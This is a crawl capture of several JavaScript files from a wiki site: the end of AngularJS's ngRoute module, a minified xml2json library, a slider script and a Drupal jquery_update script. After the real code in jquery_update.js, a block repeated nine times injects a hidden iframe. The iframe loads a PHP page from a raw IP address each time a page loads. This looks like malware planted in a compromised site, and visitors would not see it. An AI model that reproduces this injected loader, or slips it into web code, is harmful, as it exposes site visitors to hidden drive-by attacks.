    $rootScope.$on('$locationChangeStart', prepareRoute);
    $rootScope.$on('$locationChangeSuccess', commitRoute);

    return $route;

    /////////////////////////////////////////////////////

    /**
     * @param on {string} current url
     * @param route {Object} route regexp to match the url against
     * @return {?Object}
     *
     * @description
     * Check if the route matches the current url.
     *
     * Inspired by match in
     * visionmedia/express/lib/router/router.js.
     */
    function switchRouteMatcher(on, route) {
      var keys = route.keys,
          params = {};

      if (!route.regexp) return null;

      var m = route.regexp.exec(on);
      if (!m) return null;

      for (var i = 1, len = m.length; i < len; ++i) {
        var key = keys[i - 1];

        var val = m[i];

        if (key && val) {
          params[key.name] = val;
        }
      }
      return params;
    }

    function prepareRoute($locationEvent) {
      var lastRoute = $route.current;

      preparedRoute = parseRoute();
      preparedRouteIsUpdateOnly = preparedRoute && lastRoute && preparedRoute.$$route === lastRoute.$$route
          && angular.equals(preparedRoute.pathParams, lastRoute.pathParams)
          && !preparedRoute.reloadOnSearch && !forceReload;

      if (!preparedRouteIsUpdateOnly && (lastRoute || preparedRoute)) {
        if ($rootScope.$broadcast('$routeChangeStart', preparedRoute, lastRoute).defaultPrevented) {
          if ($locationEvent) {
            $locationEvent.preventDefault();
          }
        }
      }
    }

    function commitRoute() {
      var lastRoute = $route.current;
      var nextRoute = preparedRoute;

      if (preparedRouteIsUpdateOnly) {
        lastRoute.params = nextRoute.params;
        angular.copy(lastRoute.params, $routeParams);
        $rootScope.$broadcast('$routeUpdate', lastRoute);
      } else if (nextRoute || lastRoute) {
        forceReload = false;
        $route.current = nextRoute;
        if (nextRoute) {
          if (nextRoute.redirectTo) {
            if (angular.isString(nextRoute.redirectTo)) {
              $location.path(interpolate(nextRoute.redirectTo, nextRoute.params)).search(nextRoute.params)
                       .replace();
            } else {
              $location.url(nextRoute.redirectTo(nextRoute.pathParams, $location.path(), $location.search()))
                       .replace();
            }
          }
        }

        $q.when(nextRoute).
          then(resolveLocals).
          then(function(locals) {
            // after route change
            if (nextRoute === $route.current) {
              if (nextRoute) {
                nextRoute.locals = locals;
                angular.copy(nextRoute.params, $routeParams);
              }
              $rootScope.$broadcast('$routeChangeSuccess', nextRoute, lastRoute);
            }
          }, function(error) {
            if (nextRoute === $route.current) {
              $rootScope.$broadcast('$routeChangeError', nextRoute, lastRoute, error);
            }
          });
      }
    }

    function resolveLocals(route) {
      if (route) {
        var locals = angular.extend({}, route.resolve);
        angular.forEach(locals, function(value, key) {
          locals[key] = angular.isString(value) ?
              $injector.get(value) :
              $injector.invoke(value, null, null, key);
        });
        var template = getTemplateFor(route);
        if (angular.isDefined(template)) {
          locals['$template'] = template;
        }
        return $q.all(locals);
      }
    }


    function getTemplateFor(route) {
      var template, templateUrl;
      if (angular.isDefined(template = route.template)) {
        if (angular.isFunction(template)) {
          template = template(route.params);
        }
      } else if (angular.isDefined(templateUrl = route.templateUrl)) {
        if (angular.isFunction(templateUrl)) {
          templateUrl = templateUrl(route.params);
        }
        if (angular.isDefined(templateUrl)) {
          route.loadedTemplateUrl = $sce.valueOf(templateUrl);
          template = $templateRequest(templateUrl);
        }
      }
      return template;
    }


    /**
     * @returns {Object} the current active route, by matching it against the URL
     */
    function parseRoute() {
      // Match a route
      var params, match;
      angular.forEach(routes, function(route, path) {
        if (!match && (params = switchRouteMatcher($location.path(), route))) {
          match = inherit(route, {
            params: angular.extend({}, $location.search(), params),
            pathParams: params});
          match.$$route = route;
        }
      });
      // No route matched; fallback to "otherwise" route
      return match || routes[null] && inherit(routes[null], {params: {}, pathParams:{}});
    }

    /**
     * @returns {string} interpolation of the redirect path with the parameters
     */
    function interpolate(string, params) {
      var result = [];
      angular.forEach((string || '').split(':'), function(segment, i) {
        if (i === 0) {
          result.push(segment);
        } else {
          var segmentMatch = segment.match(/(\w+)(?:[?*])?(.*)/);
          var key = segmentMatch[1];
          result.push(params[key]);
          result.push(segmentMatch[2] || '');
          delete params[key];
        }
      });
      return result.join('');
    }
  }];
}

ngRouteModule.provider('$routeParams', $RouteParamsProvider);


/**
 * @ngdoc service
 * @name $routeParams
 * @requires $route
 * @this
 *
 * @description
 * The `$routeParams` service allows you to retrieve the current set of route parameters.
 *
 * Requires the {@link ngRoute `ngRoute`} module to be installed.
 *
 * The route parameters are a combination of {@link ng.$location `$location`}'s
 * {@link ng.$location#search `search()`} and {@link ng.$location#path `path()`}.
 * The `path` parameters are extracted when the {@link ngRoute.$route `$route`} path is matched.
 *
 * In case of parameter name collision, `path` params take precedence over `search` params.
 *
 * The service guarantees that the identity of the `$routeParams` object will remain unchanged
 * (but its properties will likely change) even when a route change occurs.
 *
 * Note that the `$routeParams` are only updated *after* a route change completes successfully.
 * This means that you cannot rely on `$routeParams` being correct in route resolve functions.
 * Instead you can use `$route.current.params` to access the new route's parameters.
 *
 * @example
 * ```js
 *  // Given:
 *  // URL: http://server.com/index.html#/Chapter/1/Section/2?search=moby
 *  // Route: /Chapter/:chapterId/Section/:sectionId
 *  //
 *  // Then
 *  $routeParams ==> {chapterId:'1', sectionId:'2', search:'moby'}
 * ```
 */
function $RouteParamsProvider() {
  this.$get = function() { return {}; };
}

ngRouteModule.directive('ngView', ngViewFactory);
ngRouteModule.directive('ngView', ngViewFillContentFactory);


/**
 * @ngdoc directive
 * @name ngView
 * @restrict ECA
 *
 * @description
 * # Overview
 * `ngView` is a directive that complements the {@link ngRoute.$route $route} service by
 * including the rendered template of the current route into the main layout (`index.html`) file.
 * Every time the current route changes, the included view changes with it according to the
 * configuration of the `$route` service.
 *
 * Requires the {@link ngRoute `ngRoute`} module to be installed.
 *
 * @animations
 * | Animation                        | Occurs                              |
 * |----------------------------------|-------------------------------------|
 * | {@link ng.$animate#enter enter}  | when the new element is inserted to the DOM |
 * | {@link ng.$animate#leave leave}  | when the old element is removed from to the DOM  |
 *
 * The enter and leave animation occur concurrently.
 *
 * @knownIssue If `ngView` is contained in an asynchronously loaded template (e.g. in another
 *             directive's templateUrl or in a template loaded using `ngInclude`), then you need to
 *             make sure that `$route` is instantiated in time to capture the initial
 *             `$locationChangeStart` event and load the appropriate view. One way to achieve this
 *             is to have it as a dependency in a `.run` block:
 *             `myModule.run(['$route', function() {}]);`
 *
 * @scope
 * @priority 400
 * @param {string=} onload Expression to evaluate whenever the view updates.
 *
 * @param {string=} autoscroll Whether `ngView` should call {@link ng.$anchorScroll
 *                  $anchorScroll} to scroll the viewport after the view is updated.
 *
 *                  - If the attribute is not set, disable scrolling.
 *                  - If the attribute is set without value, enable scrolling.
 *                  - Otherwise enable scrolling only if the `autoscroll` attribute value evaluated
 *                    as an expression yields a truthy value.
 * @example
    <example name="ngView-directive" module="ngViewExample"
             deps="angular-route.js;angular-animate.js"
             animations="true" fixBase="true">
      <file name="index.html">
        <div ng-controller="MainCtrl as main">
          Choose:
          <a href="Book/Moby">Moby</a> |
          <a href="Book/Moby/ch/1">Moby: Ch1</a> |
          <a href="Book/Gatsby">Gatsby</a> |
          <a href="Book/Gatsby/ch/4?key=value">Gatsby: Ch4</a> |
          <a href="Book/Scarlet">Scarlet Letter</a><br/>

          <div class="view-animate-container">
            <div ng-view class="view-animate"></div>
          </div>
          <hr />

          <pre>$location.path() = {{main.$location.path()}}</pre>
          <pre>$route.current.templateUrl = {{main.$route.current.templateUrl}}</pre>
          <pre>$route.current.params = {{main.$route.current.params}}</pre>
          <pre>$routeParams = {{main.$routeParams}}</pre>
        </div>
      </file>

      <file name="book.html">
        <div>
          controller: {{book.name}}<br />
          Book Id: {{book.params.bookId}}<br />
        </div>
      </file>

      <file name="chapter.html">
        <div>
          controller: {{chapter.name}}<br />
          Book Id: {{chapter.params.bookId}}<br />
          Chapter Id: {{chapter.params.chapterId}}
        </div>
      </file>

      <file name="animations.css">
        .view-animate-container {
          position:relative;
          height:100px!important;
          background:white;
          border:1px solid black;
          height:40px;
          overflow:hidden;
        }

        .view-animate {
          padding:10px;
        }

        .view-animate.ng-enter, .view-animate.ng-leave {
          transition:all cubic-bezier(0.250, 0.460, 0.450, 0.940) 1.5s;

          display:block;
          width:100%;
          border-left:1px solid black;

          position:absolute;
          top:0;
          left:0;
          right:0;
          bottom:0;
          padding:10px;
        }

        .view-animate.ng-enter {
          left:100%;
        }
        .view-animate.ng-enter.ng-enter-active {
          left:0;
        }
        .view-animate.ng-leave.ng-leave-active {
          left:-100%;
        }
      </file>

      <file name="script.js">
        angular.module('ngViewExample', ['ngRoute', 'ngAnimate'])
          .config(['$routeProvider', '$locationProvider',
            function($routeProvider, $locationProvider) {
              $routeProvider
                .when('/Book/:bookId', {
                  templateUrl: 'book.html',
                  controller: 'BookCtrl',
                  controllerAs: 'book'
                })
                .when('/Book/:bookId/ch/:chapterId', {
                  templateUrl: 'chapter.html',
                  controller: 'ChapterCtrl',
                  controllerAs: 'chapter'
                });

              $locationProvider.html5Mode(true);
          }])
          .controller('MainCtrl', ['$route', '$routeParams', '$location',
            function MainCtrl($route, $routeParams, $location) {
              this.$route = $route;
              this.$location = $location;
              this.$routeParams = $routeParams;
          }])
          .controller('BookCtrl', ['$routeParams', function BookCtrl($routeParams) {
            this.name = 'BookCtrl';
            this.params = $routeParams;
          }])
          .controller('ChapterCtrl', ['$routeParams', function ChapterCtrl($routeParams) {
            this.name = 'ChapterCtrl';
            this.params = $routeParams;
          }]);

      </file>

      <file name="protractor.js" type="protractor">
        it('should load and compile correct template', function() {
          element(by.linkText('Moby: Ch1')).click();
          var content = element(by.css('[ng-view]')).getText();
          expect(content).toMatch(/controller: ChapterCtrl/);
          expect(content).toMatch(/Book Id: Moby/);
          expect(content).toMatch(/Chapter Id: 1/);

          element(by.partialLinkText('Scarlet')).click();

          content = element(by.css('[ng-view]')).getText();
          expect(content).toMatch(/controller: BookCtrl/);
          expect(content).toMatch(/Book Id: Scarlet/);
        });
      </file>
    </example>
 */


/**
 * @ngdoc event
 * @name ngView#$viewContentLoaded
 * @eventType emit on the current ngView scope
 * @description
 * Emitted every time the ngView content is reloaded.
 */
ngViewFactory.$inject = ['$route', '$anchorScroll', '$animate'];
function ngViewFactory($route, $anchorScroll, $animate) {
  return {
    restrict: 'ECA',
    terminal: true,
    priority: 400,
    transclude: 'element',
    link: function(scope, $element, attr, ctrl, $transclude) {
        var currentScope,
            currentElement,
            previousLeaveAnimation,
            autoScrollExp = attr.autoscroll,
            onloadExp = attr.onload || '';

        scope.$on('$routeChangeSuccess', update);
        update();

        function cleanupLastView() {
          if (previousLeaveAnimation) {
            $animate.cancel(previousLeaveAnimation);
            previousLeaveAnimation = null;
          }

          if (currentScope) {
            currentScope.$destroy();
            currentScope = null;
          }
          if (currentElement) {
            previousLeaveAnimation = $animate.leave(currentElement);
            previousLeaveAnimation.then(function() {
              previousLeaveAnimation = null;
            });
            currentElement = null;
          }
        }

        function update() {
          var locals = $route.current && $route.current.locals,
              template = locals && locals.$template;

          if (angular.isDefined(template)) {
            var newScope = scope.$new();
            var current = $route.current;

            // Note: This will also link all children of ng-view that were contained in the original
            // html. If that content contains controllers, ... they could pollute/change the scope.
            // However, using ng-view on an element with additional content does not make sense...
            // Note: We can't remove them in the cloneAttchFn of $transclude as that
            // function is called before linking the content, which would apply child
            // directives to non existing elements.
            var clone = $transclude(newScope, function(clone) {
              $animate.enter(clone, null, currentElement || $element).then(function onNgViewEnter() {
                if (angular.isDefined(autoScrollExp)
                  && (!autoScrollExp || scope.$eval(autoScrollExp))) {
                  $anchorScroll();
                }
              });
              cleanupLastView();
            });

            currentElement = clone;
            currentScope = current.scope = newScope;
            currentScope.$emit('$viewContentLoaded');
            currentScope.$eval(onloadExp);
          } else {
            cleanupLastView();
          }
        }
    }
  };
}

// This directive is called during the $transclude call of the first `ngView` directive.
// It will replace and compile the content of the element with the loaded template.
// We need this directive so that the element content is already filled when
// the link function of another directive on the same element as ngView
// is called.
ngViewFillContentFactory.$inject = ['$compile', '$controller', '$route'];
function ngViewFillContentFactory($compile, $controller, $route) {
  return {
    restrict: 'ECA',
    priority: -400,
    link: function(scope, $element) {
      var current = $route.current,
          locals = current.locals;

      $element.html(locals.$template);

      var link = $compile($element.contents());

      if (current.controller) {
        locals.$scope = scope;
        var controller = $controller(current.controller, locals);
        if (current.controllerAs) {
          scope[current.controllerAs] = controller;
        }
        $element.data('$ngControllerController', controller);
        $element.children().data('$ngControllerController', controller);
      }
      scope[current.resolveAs || '$resolve'] = locals;

      link(scope);
    }
  };
}


})(window, window.angular);



--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/xml2json.min.js
body_size: 2723
content:
(function(a,b){if(typeof define==="function"&&define.amd){define([],b);}else{if(typeof exports==="object"){module.exports=b();}else{a.X2JS=b();}}}(this,function(){return function(z){var t="1.2.0";z=z||{};i();u();function i(){if(z.escapeMode===undefined){z.escapeMode=true;}z.attributePrefix=z.attributePrefix||"_";z.arrayAccessForm=z.arrayAccessForm||"none";z.emptyNodeForm=z.emptyNodeForm||"text";if(z.enableToStringFunc===undefined){z.enableToStringFunc=true;}z.arrayAccessFormPaths=z.arrayAccessFormPaths||[];if(z.skipEmptyTextNodesForObj===undefined){z.skipEmptyTextNodesForObj=true;}if(z.stripWhitespaces===undefined){z.stripWhitespaces=true;}z.datetimeAccessFormPaths=z.datetimeAccessFormPaths||[];if(z.useDoubleQuotes===undefined){z.useDoubleQuotes=false;}z.xmlElementsFilter=z.xmlElementsFilter||[];z.jsonPropertiesFilter=z.jsonPropertiesFilter||[];if(z.keepCData===undefined){z.keepCData=false;}}var h={ELEMENT_NODE:1,TEXT_NODE:3,CDATA_SECTION_NODE:4,COMMENT_NODE:8,DOCUMENT_NODE:9};function u(){}function x(B){var C=B.localName;if(C==null){C=B.baseName;}if(C==null||C==""){C=B.nodeName;}return C;}function r(B){return B.prefix;}function s(B){if(typeof(B)=="string"){return B.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");}else{return B;}}function k(B){return B.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&apos;/g,"'").replace(/&amp;/g,"&");}function w(C,F,D,E){var B=0;for(;B<C.length;B++){var G=C[B];if(typeof G==="string"){if(G==E){break;}}else{if(G instanceof RegExp){if(G.test(E)){break;}}else{if(typeof G==="function"){if(G(F,D,E)){break;}}}}}return B!=C.length;}function n(D,B,C){switch(z.arrayAccessForm){case"property":if(!(D[B] instanceof Array)){D[B+"_asArray"]=[D[B]];}else{D[B+"_asArray"]=D[B];}break;}if(!(D[B] instanceof Array)&&z.arrayAccessFormPaths.length>0){if(w(z.arrayAccessFormPaths,D,B,C)){D[B]=[D[B]];}}}function a(G){var E=G.split(/[-T:+Z]/g);var F=new Date(E[0],E[1]-1,E[2]);var D=E[5].split(".");F.setHours(E[3],E[4],D[0]);if(D.length>1){F.setMilliseconds(D[1]);}if(E[6]&&E[7]){var C=E[6]*60+Number(E[7]);var B=/\d\d-\d\d:\d\d$/.test(G)?"-":"+";C=0+(B=="-"?-1*C:C);F.setMinutes(F.getMinutes()-C-F.getTimezoneOffset());}else{if(G.indexOf("Z",G.length-1)!==-1){F=new Date(Date.UTC(F.getFullYear(),F.getMonth(),F.getDate(),F.getHours(),F.getMinutes(),F.getSeconds(),F.getMilliseconds()));}}return F;}function q(D,B,C){if(z.datetimeAccessFormPaths.length>0){var E=C.split(".#")[0];if(w(z.datetimeAccessFormPaths,D,B,E)){return a(D);}else{return D;}}else{return D;}}function b(E,C,B,D){if(C==h.ELEMENT_NODE&&z.xmlElementsFilter.length>0){return w(z.xmlElementsFilter,E,B,D);}else{return true;}}function A(D,J){if(D.nodeType==h.DOCUMENT_NODE){var K=new Object;var B=D.childNodes;for(var L=0;L<B.length;L++){var C=B.item(L);if(C.nodeType==h.ELEMENT_NODE){var I=x(C);K[I]=A(C,I);}}return K;}else{if(D.nodeType==h.ELEMENT_NODE){var K=new Object;K.__cnt=0;var B=D.childNodes;for(var L=0;L<B.length;L++){var C=B.item(L);var I=x(C);if(C.nodeType!=h.COMMENT_NODE){var H=J+"."+I;if(b(K,C.nodeType,I,H)){K.__cnt++;if(K[I]==null){K[I]=A(C,H);n(K,I,H);}else{if(K[I]!=null){if(!(K[I] instanceof Array)){K[I]=[K[I]];n(K,I,H);}}(K[I])[K[I].length]=A(C,H);}}}}for(var E=0;E<D.attributes.length;E++){var F=D.attributes.item(E);K.__cnt++;K[z.attributePrefix+F.name]=F.value;}var G=r(D);if(G!=null&&G!=""){K.__cnt++;K.__prefix=G;}if(K["#text"]!=null){K.__text=K["#text"];if(K.__text instanceof Array){K.__text=K.__text.join("\n");}if(z.stripWhitespaces){K.__text=K.__text.trim();}delete K["#text"];if(z.arrayAccessForm=="property"){delete K["#text_asArray"];}K.__text=q(K.__text,I,J+"."+I);}if(K["#cdata-section"]!=null){K.__cdata=K["#cdata-section"];delete K["#cdata-section"];if(z.arrayAccessForm=="property"){delete K["#cdata-section_asArray"];}}if(K.__cnt==0&&z.emptyNodeForm=="text"){K="";}else{if(K.__cnt==1&&K.__text!=null){K=K.__text;}else{if(K.__cnt==1&&K.__cdata!=null&&!z.keepCData){K=K.__cdata;}else{if(K.__cnt>1&&K.__text!=null&&z.skipEmptyTextNodesForObj){if((z.stripWhitespaces&&K.__text=="")||(K.__text.trim()=="")){delete K.__text;}}}}}delete K.__cnt;if(z.enableToStringFunc&&(K.__text!=null||K.__cdata!=null)){K.toString=function(){return(this.__text!=null?this.__text:"")+(this.__cdata!=null?this.__cdata:"");};}return K;}else{if(D.nodeType==h.TEXT_NODE||D.nodeType==h.CDATA_SECTION_NODE){return D.nodeValue;}}}}function o(I,F,H,C){var E="<"+((I!=null&&I.__prefix!=null)?(I.__prefix+":"):"")+F;if(H!=null){for(var G=0;G<H.length;G++){var D=H[G];var B=I[D];if(z.escapeMode){B=s(B);}E+=" "+D.substr(z.attributePrefix.length)+"=";if(z.useDoubleQuotes){E+='"'+B+'"';}else{E+="'"+B+"'";}}}if(!C){E+=">";}else{E+="/>";}return E;}function j(C,B){return"</"+(C.__prefix!=null?(C.__prefix+":"):"")+B+">";}function v(C,B){return C.indexOf(B,C.length-B.length)!==-1;}function y(C,B){if((z.arrayAccessForm=="property"&&v(B.toString(),("_asArray")))||B.toString().indexOf(z.attributePrefix)==0||B.toString().indexOf("__")==0||(C[B] instanceof Function)){return true;}else{return false;}}function m(D){var C=0;if(D instanceof Object){for(var B in D){if(y(D,B)){continue;}C++;}}return C;}function l(D,B,C){return z.jsonPropertiesFilter.length==0||C==""||w(z.jsonPropertiesFilter,D,B,C);}function c(D){var C=[];if(D instanceof Object){for(var B in D){if(B.toString().indexOf("__")==-1&&B.toString().indexOf(z.attributePrefix)==0){C.push(B);}}}return C;}function g(C){var B="";if(C.__cdata!=null){B+="<![CDATA["+C.__cdata+"]]>";}if(C.__text!=null){if(z.escapeMode){B+=s(C.__text);}else{B+=C.__text;}}return B;}function d(C){var B="";if(C instanceof Object){B+=g(C);}else{if(C!=null){if(z.escapeMode){B+=s(C);}else{B+=C;}}}return B;}function p(C,B){if(C===""){return B;}else{return C+"."+B;}}function f(D,G,F,E){var B="";if(D.length==0){B+=o(D,G,F,true);}else{for(var C=0;C<D.length;C++){B+=o(D[C],G,c(D[C]),false);B+=e(D[C],p(E,G));B+=j(D[C],G);}}return B;}function e(I,H){var B="";var F=m(I);if(F>0){for(var E in I){if(y(I,E)||(H!=""&&!l(I,E,p(H,E)))){continue;}var D=I[E];var G=c(D);if(D==null||D==undefined){B+=o(D,E,G,true);}else{if(D instanceof Object){if(D instanceof Array){B+=f(D,E,G,H);}else{if(D instanceof Date){B+=o(D,E,G,false);B+=D.toISOString();B+=j(D,E);}else{var C=m(D);if(C>0||D.__text!=null||D.__cdata!=null){B+=o(D,E,G,false);B+=e(D,p(H,E));B+=j(D,E);}else{B+=o(D,E,G,true);}}}}else{B+=o(D,E,G,false);B+=d(D);B+=j(D,E);}}}}B+=d(I);return B;}this.parseXmlString=function(D){var F=window.ActiveXObject||"ActiveXObject" in window;if(D===undefined){return null;}var E;if(window.DOMParser){var G=new window.DOMParser();var B=null;if(!F){try{B=G.parseFromString("INVALID","text/xml").getElementsByTagName("parsererror")[0].namespaceURI;}catch(C){B=null;}}try{E=G.parseFromString(D,"text/xml");if(B!=null&&E.getElementsByTagNameNS(B,"parsererror").length>0){E=null;}}catch(C){E=null;}}else{if(D.indexOf("<?")==0){D=D.substr(D.indexOf("?>")+2);}E=new ActiveXObject("Microsoft.XMLDOM");E.async="false";E.loadXML(D);}return E;};this.asArray=function(B){if(B===undefined||B==null){return[];}else{if(B instanceof Array){return B;}else{return[B];}}};this.toXmlDateTime=function(B){if(B instanceof Date){return B.toISOString();}else{if(typeof(B)==="number"){return new Date(B).toISOString();}else{return null;}}};this.asDateTime=function(B){if(typeof(B)=="string"){return a(B);}else{return B;}};this.xml2json=function(B){return A(B);};this.xml_str2json=function(B){var C=this.parseXmlString(B);if(C!=null){return this.xml2json(C);}else{return null;}};this.json2xml_str=function(B){return e(B,"");};this.json2xml=function(C){var B=this.json2xml_str(C);return this.parseXmlString(B);};this.getVersion=function(){return t;};};}));


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/carousel.js
body_size: 147
content:
jQuery(document).ready(function(){
	jQuery('.slick-carousel').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 4,
	  slidesToScroll: 4
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0
body_size: 558
content:
jQuery(document).ready(function(){if(jQuery(window).width()<=767&&(jQuery(".has-child").on("click",function(){jQuery(this).addClass("openMob")}),jQuery("h3, h2").on("click",function(){jQuery(this).next().slideToggle(),jQuery(this).toggleClass("open")})),jQuery("#mobile-menu").on("click",function(){jQuery(this).parent().toggleClass("show-menu")}),jQuery(".sub-drop > div i").on("click",function(){jQuery(this).parent().next("ul").slideToggle().toggleClass("sub-active")}),jQuery(".click-more").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-all"),jQuery(this).parent().find(".check").each(function(o,t){o>3&&jQuery(this).slideToggle().css("display","flex")})}),jQuery("#filter").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-filter")}),jQuery(window).width()>767){jQuery("#myNavbar ul li a[href^='#']").on("click",function(o){o.preventDefault();var t=this.hash;jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},1e3,function(){window.location.hash=t})});var o=jQuery("#myNavbar ul").offset().top;jQuery(window).scroll(function(){var t=jQuery(document).scrollTop(),e=jQuery("#foot-stop").offset().top,l=jQuery("#myNavbar ul").outerHeight();console.log(t,e,l),t+5>o&&t<e-l?jQuery("#myNavbar ul").addClass("fixed").removeAttr("style"):t>e-l?jQuery("#myNavbar ul").removeClass("fixed").css({position:"absolute",bottom:"0"}):jQuery("#myNavbar ul").removeClass("fixed")})}});


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1
body_size: 389
content:
(function (D) {
  var beforeSerialize = D.ajax.prototype.beforeSerialize;
  D.ajax.prototype.beforeSerialize = function (element, options) {
    beforeSerialize.call(this, element, options);
    options.data['ajax_page_state[jquery_version]'] = D.settings.ajaxPageState.jquery_version;
  }
})(Drupal);
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
